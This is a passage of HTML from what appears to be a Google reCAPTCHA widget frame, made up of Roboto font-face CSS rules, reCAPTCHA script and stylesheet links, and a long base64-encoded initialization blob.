  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Xy7Z7hQ_eFwfHmzk0z296Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Xy7Z7hQ_eFwfHmzk0z296Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Xy7Z7hQ_eFwfHmzk0z296Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wosEOzE0wrkOIMKTw6zCv2XDgmPCrBXCkMOww6d1wq/DpMKnwr/[base64]/wrM0dgTCmcOYw7NBLRbDgWR9w4XCucOtw6fCsR/DiXXDosKjwokUw5IffBY4w7rCoAfCpcK3wrhCw7DCk8OoSMObwo9Swqx3wqrDr3/DpsOLKHTDqcOqw5LDmcOpX8K2w6lZwp4eYWwtLRtGHX3DhUl9wpMuw4rDtMK4w4/DnMOfM8OgwogmdMKuY8KCw5zCkEkVJxTCnkDDgEzDqMK/w4nDjsOUwq1jw4YHawTDvAPCkkvCkC7Dm8Ofw5VDEsKowoNEd8KROMOULsOBw5HCm8KUw59fwqdJw4bDixExw5QvwqTDjTNwXMOXesORw7HDk8OaViA5wrfDiD53Zx17PTHDv8KFbMK6bCQKRMOnfsKBwrDDhcOqw4jDgsK/[base64]/w78Cw7LCixzDoxrDlsOiw5DClwvCmsOHwo3DvWHDt8O3wq/CnsKFwpfDq1MRdMOKw4ohw5HCpMOMf1HCssODWUTDrg/[base64]/[base64]/CHlSwrg9wpvDi2gILcKgw4sQBkF8J3hBGBtOw50JVcOpB8OqbwTCsMOtW2zDrl3Cu8ORTcOqC24jasOEw5xHJMOlThrDn8O5LMKew4F6w6QwGFvDjsOfCMKebkXCpcKDwo0tw6skw6nCkMKlw51rVU8cUsK1wq07BMO2woIHw4AIwowSAMO7RlnCusKDOsK/XsKhGBTCiMOew4XCn8OGXHZDw5/[base64]/Qg1STXDDisONbg3Ckz3Djj50cB14wpnDl1vDg3JjwqXDsA8WwrgmwoUaL8OCw7Z9BWTDt8Kjw4haOSwYHsOXwrDDkUsFFjvDvC3ChMOrwolOw5TDmB7DsMOPdMOpwqfCsMO2w5diw6tmwqXDnMO4wqtgwqtKwoPCjsO6EsONS8KUVnQ9J8ODw5/Cn8OtGMKbw7/[base64]/CscOoUjTDmcOCw5DCvGBtwp8Gw6PDpAPDu8KVBMKTwq7DucKBw53DjEvCm8O4w6J3HW3CjMKJwr/DrW8Mwo0SegTCnw0xcsOWw6TCk0YHwrgpP1HDgMKLS05GQWsAw5/CmsOuSEDDpXJywrI4w7DCiMOCQ8KHdMKVw6VIw4lNLMKewrjCscO5eQjCsQ7DmEAmw7XCvgQOSsKiZn58BWB2woDCk8KlL0ZoeijDt8KYwqR7wonCmMOnVMKKY8O1w4nDkRhHFgTDtn0ewogJw7DDqMOtcCp3wpTCp2k1wrvCp8K/NMK2dcKBQ1lrw4rDoyTCm3zCvH8sXsK1w7R1fiEJwqxBYTHCpgoUd8Kvwr/CsRFaw6DCnybDmcOxwrfDmi/DusKXPsKtw5/CpDLDqsO2w4LClWTCkSlYwpwVw4EPenPCk8O5w7/DlMOsT8OkMgTCvsO9VzIUw7AgTGjDtCvDhgpOPMOXNH/DpE/DoMKRw4zCgsOEcSwVw6/Dk8O9wpNKw6Yzw4rCtybDp8O+wpd8wpBbwrJZwpRjFsKNO3LDmcOXwqrDnsOmNMKQw7PDuEkiWcOhbn3DuSU6XsKGP8Ohw7pxdkl/woQcwq/Cl8K7YHzDscKdNMOkEcOGw5zCoCtwXsKGwqdsEmjChznCo2/DksKbwplcA2HCtsKCwp/[base64]/[base64]/DoSYuwpfCsMK8wqDDtEsyasOiw5U6TUFtw7lhw7haB8K3c8Kuw7XDkh8QBMKEVmjCtisFw49PQGjDp8KZw4wvwprCh8KkHn8vwoZeUTVmwrMNGMOjw4RML8Obw5bCm0tVw4bCs8Onw6liSSdYZMOMdWk4wr1QCcKiw6/CkcKww4gawpLDj0N+wrVjwohOTBUIHcO1BlnDqCfCncONw7kiw692w499QGtkNsOhOA/ChsKPcsORDUJPexnDu1d6woXDo3NdJsKLw75DwpB3w5w+wq9Gfls9IcKmU8K8w5YjwoZHw5fCtsK7KsKUw5RbAD5TasKvwpsgOC5kNxUlwpPCmsKOL8KcE8O/PArCqhnCvcOeI8KKaU1jw5fDi8OxQMOmwp0XPcOZDV3CrMOmw7/[base64]/CiMOkMz4aw7gYworDsMOXw6bDpMOCwp7CuixNw6/Co8KkwpRPw6LDsUJNw6DDrsKFw70Pwo4MAcOKFcOUwrTDmGVpTTNxwpfDksKjwqrCl13DpU/DgCvCqVjCnhfDhwk/wrIKCC/CusKWw7LCkcKhwp17QTLCi8OFw6jDulpKK8KPw4LCuSVfwrlwAFMswrAFJmbDnXoDw68QAnhnw4fCtQc1wrpvQ8K1eTTDuXvCkcO/w5TDusKjLMKfwrsww6LCvcK4wpFWKcOowqLCqMOLHcKWVSPDi8KMLyLDl3BNGsKhwrzCt8OmZ8KBNsKcwr3CpWPDmAjCrDTCgBjCkcO/[base64]/[base64]/wozCigrDhsODP8OAwrPCiyzCoj9Nb8K/[base64]/ChxwLwo3DhMKxWx/DgxglwpnCocKNw7HCkcKRY2ZCVlEQC8KvwrxgfcOWNWJZw5oBw4fDjxDCh8OTw6smY3hLwqJFw4pZw43DuhTCl8OQwrYnwrsBwqLDjnBwCXDDvQjCkWtdFysHFcKCwrNsQsO6wr/CicK/NMOSwrnCh8OaTBNZNnTDlsO/w40VYhTDlVgoZgQjB8OMLhnCjcKLw45GUmUfXBXDhMKdPsKuJMKhwqbDr8OVBkzDu27Dlxgsw43Dt8OSYW/CnigIRV3DlyYzw4c/F8K3KgPCrD3DvMK7SjgaEkPCnxUOw48saVwowrdAwrI8ZU/[base64]/DpxDDhRjCgDXDmsKyUMK6F0TDnsOHRhsBBkcBYgDDhj4pFFBTbcKtworDqcOXfcKTUsOwOsOUSXJZIkFRw7nDhMO1Ikw5w5nDh0XDvcO5w7/DqB3CuFodwo9cwqgZdMKfwrbDtywLwpnDn37CucOaKcOuw61/GMKsdDtgCsO9w5VEwrfDjRHDm8KSw63Ci8Kcw7cVw4/CvQvDtsK2PcO2w4zCjcOxw4fCtXHChwB8WWvDqnY0w4dLw5rDoWrCjcKnw7LCv2EHLsKAw4vCl8KcAMOjwpcgw5bDtMOWw4nDi8OGwozDicOBLih/[base64]/CicOlw6LCp8Klcy/CqHXCt8KUHcOQwoZlV0HDg1XDr2JFM8O3w4dJScKjGSPCsnLDkBFow45sPE7Cl8Kzwp1pwrzDm27CiX5hK15eHsOhBiwcw4o4BcOYw4M/[base64]/w6LCksOAw60kc3rDjcO0w5PCgV3DksKvw4zCocOlwr8ef8OgSsKGbcOUGMKPw7QqcsO4dwd4w7TDrAsVw6lLw7/DmTLDtsOPZcO4MxXDhMKLw5LDoDN4wptkMjQKw6QgcMKGYMOew4JgDSpewqUbChjCjlx7fMOYSTM/c8K8w67CrwpUesKHf8Kvd8OPMRfDp0/DmcOwwo7CocKYwqrDm8OdEcKbwqwtQcKhw64PwpLCpQMXwqZGw7LClizDiQMNFcOSFsOoTD9hwqMuesKKPMOUbSNlGSrDgATDiFDDgALDvcOsScOvwpLDpAV3wo0jRMKTIQ/Cq8O0w6cDRw4zwqE7w7hpM8O8wqktcVzDtSAQwrpDwpJlSm8/w4rDi8OsfSzCrnzCuMORYcK/NsOWNhA/LcKHw7LCgsKBwq1EfcKUw5xJBxcceyXDm8KSwrNrwrI9BMK9w6gXJ2xYKQfDrUp3w5HChMOCw4XChUQCw7YAYkvCpMKNNnFMwpnClMKNViASEGHDvsOIw4MLw6zDtMK+KCE/woRIfMOySsK2ahrDsiYzw4pdwrLDhcKHIcOMdTsJw7vCgFFpwrvDiMKnwojDsUUmPj7CrMK/wpU9LHRsb8OUFlx0w6RZw58UY3jCvMOfBMO5wqcuw51Zwrkiw7NhwroSw4LDoXnCkWsgOcOSJxgwI8OuEcO6KS3Cnj5LDFNHJyYQCsKswr00w5IYwrHDqsO/B8KLK8Oyw4jCpcO+cWzDpMObw6vDhi4ewoZkw4/DrcKhdsKMXsOCFyY/wq8qd8OpDFc3wrjDrjrDmgFlwrhOEiPDvMK1EEdYADHDs8OLwpslFsOYwpXCusKIw4rDryZYayfCkcO/wrrDvVF8wpbDrMO0w4cwwrnCo8OiwqDCi8K3Fm0OwpLDhUfDuGhhwofCm8Odw5UqEsKIwpRUBcKuw7AJMMKWw6PCo8Koa8KnKMKmw4rDnnTDh8KVwqkZQcO7acK3cMOhwq/[base64]/DlRPCjjHCqijDmMKeEjs7wqx6RHwzwpPDvWs9MCfDhcKOJ8K1I0PDnsOyT8K3eMKOTUfDlirCocOhSWsxRsOyMsKfwrvDn0rDumFCwo/Cl8OCZcOjwo7CpB3Dr8KQw5bDgMOCfcOrwrfDpTJzw4ZUI8KVw6XDj1RWQ1bCnh1ew7/Cm8Kte8Orw5DDhMOKFsK4w6NdecOHVcKQFcKdL2onwrdnwr5gwoRUwrzDmWhXwpdBVDzDnlM4w5/CgMOKFl4yYn4rQj3DiMOmwrjDvTFVw6Y+CUheHGJcwpIiTwIJMV4TK1HChBJnw5zDgRXCjcKbw7vCmXprAEpmwo/DnyfCmcO0w6Zww51Dw6fDisKzwpMnCBHCmcKkwqk+wptowoTCoMKYw4rCmE5IcRxdw7NDHXMxQR3DgcKbwp1NYU5gRk8kwoPCknfDp3/Chj/CpyfDiMKwQShXw5jDpQdCw57ClcOAUybDiMOPJ8K5wrRFYsKQw6hJOjzDgHPDtV7Dp0ZVwpVbw74DccKow6UPwrx0ADhgw4TChjbDplsdw65JazbCh8KzbzAhwpEaV8OJRMOlw57DhMKLeB57wosVwoseJcO/w4kLCsK3w4pRScOew44af8O1w594GcKEVMOCHMK0T8OVbMOiJx/Cl8Kzw6FDwqDDuzrDlVrCmMK9w5AMeFcMc1jCncOTw57DlgTCkMKYYcKeQho7XcOAwr8OGMO1wrlWRsO4wqEQRsOEBcO3w4kNOMKXHcOKwq7ChnRQw6cHUmHDhEPCicKYwr7DjWYmGTfDosOow54jw4nCpMOYw7fDoX/[base64]/MMOWwp4KeMOxdmNbw7kkwq93LwnCpMOhwpzCh8OKBl9Dw5DDi8KowqrDjTTDlFLDjXnCkMONw65mwr8fw5XCpUvCpQwaw6sMSS7DlcKXBC/DpsKnGE3CtcO2ccKfWUzDkMKFw5fCuH08AMOBw47CnyE2w6RawrzDvS46w4ICEi1qQMO0wqtHw5IUw6gpAXthw7p0wrxsRHgeBsOGw4jDlEduw5psfTYIMV/Cv8Kmw4sIOMOWKcOmd8O9IsK9wqjCgWogw5HDm8K/AsKHw4lvMcOiXTR6EmtmwoJkw7h0HMOrbXLDtwAtBMK4wrfDncKrw7x8IwjDmMKsfWYQdMO7wpjCvcK5w5/[base64]/CjxUtV8K+PmpawqHDhsOmwrpBw5h1w7fDunogHcKtUsO+bUQGIyp6YFk6X0/ChUXDuwbCj8Kmwr41wqXDq8KiVnw/LgdZw4wuKsKnw7HCt8OKwp5/[base64]/SzDDnsOMOmlwNkQ+XsOKHEA1w4pGKcO9w5LCqwtNAWzCgwfCgzImCsKzwoFweUgbTSzCkcOzw5xPN8KgV8O0ZQZkw6NVwpXCtx3CpMKGw7PDtMKXw4fDpw4DwrjCkW82w4fDhcKnQMKGw77CpsKBcGDDhsKva8KbAcKtw5NDJ8OAOEjDhMObLhbCncKjwp/[base64]/[base64]/Dhh0swqrDr8KXccKdIMO+GhPDjm9PcgvDg3XCgi7DtghFwptFMcKQw593KcOgTsK0QMOcw6BWOhnDpMKUwop8IcOcwrpuwrjCkDJbw7rDjTZEf1IdKSXCjMK1w4VmwrjDjsOxw4xnw4vDhk8ow78sf8K+R8OeW8KCwrTCksOdVwPCoRs/wqQdwpwIwoYyw49xJcOhw6zDlSICEsKwNHrDrsOTImHDnxhEV13Do3LCgUbDtcK7wq5JwoJtHSrDnAAQwoLCoMKWw7JlecKsWhHDozvDnsO/[base64]/DksOyw7nCkMO7ehXCtsOXw4YFwpvDjApFwqtZw6jDu0Rbw47CoSBCwpPDqMKINgoiMMKEw4BVGG3DhWzDmsK7wp88wrLCuVnDtMKWw54TcgAJwpcnw5/[base64]/CtSjCscOywpXCv8KhUzHDqBLDucKuVMOGNnUgJ1lLworDiMOLw50qwqlmw7pgwot2ZnRHGnUvwrzCoy9gB8OrwpjCisKTVwLCuMKHeUkCwqJqMMO5wr3Di8Oyw4APG28zwr1occK/IWjDp8KbwpEDw6jDvsOXWMK0LsOpRsO4IMKPwqHCoMO/wp/DkgjCq8OIVcKWwqsNAlbDvVzDksO0w6bCpsOaw5TCoWHCscOIwo0REMKVTcKddFIxw6MBw78lYSU4LsOEAgrCvTDDscOvDFzDlRPDuGQBMcOjwqzCi8KFw51Nw79Nw6VwXsKzZsKhUMOwwockJ8KtwrY/bA/CocKXN8Kww6/DgcKfOsKAH3vDs0VLw5kwej/Cig8RD8KqwprDjHzDugp6CcOXVnXCtzXCt8OxasO7w7bDoVIzQsOMNsK4woBXwrLDkk3DigURw5bDvcK3cMOkE8Osw5hHw5NKaMKEAiknwo4AARrDisKWw5NPW8OZwpDDhFxsB8Oswq/DlMOcw7TDrH43esKoOcKtwoU8A041wpkzwqPDjMKkwpAoTRjCrgnDk8K1w4p0wrBvw73CrCB1PMODZBlPw4/[base64]/DhALDnsKFw6fCsMKtUmt9OMO4BMOkw6wGwpsiB2ECCxJQwo/ClVnClcK0ZCnDr3nCnlEQTnjDpgQGC8OYQMODEEXClXHDocKOwolQwpE0WTXClsKywpMdLD7ChCDDrDBXAsOzw5fDtRFew5/[base64]/DtcOUAHxSw4fCgMK+w7jClsKWdcOUw5gCJA19w5pPw7lICmIjw5E8C8KewoU1CwXDoyBWTjzCo8K9w4bDpsOCwpxDFXvCgVLCkxzDm8OfDzzCnQHCnMKFw5RKwrLDq8KlVsK/woUgAkxcwqXDi8K/[base64]/CgnpOFknDvsODEwXDmVnDlRx3wrVqBifCnXwQw7DDlyItwqzCncObw5rCqxXDhcK/w4ZEwpjDscO8w6k/w4Fmwq3Ch0vCo8O0YngNVcOXT1YmR8ONwqXCg8KHw7bCvMKEwp7CpsKpeXDDnMOOwonDtcOrZmYFw6NSEiBcPcOOEsOBHcKswr1Nw4pVFVQsw5jDiV19wpEjwq/Ckkofw5HCvsO1wqbCqg5UawRaXSPCs8OuBAABwqhEVMOxw6psesOpfsKww4DDux3DucOjwqHCgRluwpjDhR3CnsK3TsKuw4bDmj8jwp9AG8OHw4VpBErCvhdjRsOgwq7DnMOjw7/CqRpzwo4tBynDj0vCmmzDh8Ooalpuw6XDtMOKwrzDvcKDwobDksOzASrDv